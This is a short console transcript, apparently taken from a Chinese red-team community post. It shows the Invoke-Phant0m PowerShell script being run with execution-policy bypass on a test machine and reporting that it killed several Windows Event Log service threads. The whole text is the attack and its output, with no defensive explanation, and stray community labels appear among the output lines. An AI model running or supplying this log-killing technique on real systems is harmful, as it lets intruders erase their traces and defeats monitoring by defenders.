 PS C:\Users\IEUser\Desktop> powershell -ep bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser\Desktop> .\Invoke-Phant0m.ps1
PS C:\Users\IEUser\Desktop> Import-Module .\Invoke-Phant0m.ps1
PS C:\Users\IEUser\Desktop> Invoke-Phant0m
phant0m
奇安信攻防社区
[!] I'm here to blur the line between life and death...
[*] Enumerating threads of PID: 13072...
[*] Parsing Event Log Service Threads...
[+] Thread 1304 Succesfully Killed!
[+] Thread 11444 Succesfully Killed!
[+] Thread 2804 Succesfully Killed!
[+] Thread 12260 Succesfully Killed!
红蓝公鸡队
[+] All done, you are ready to go!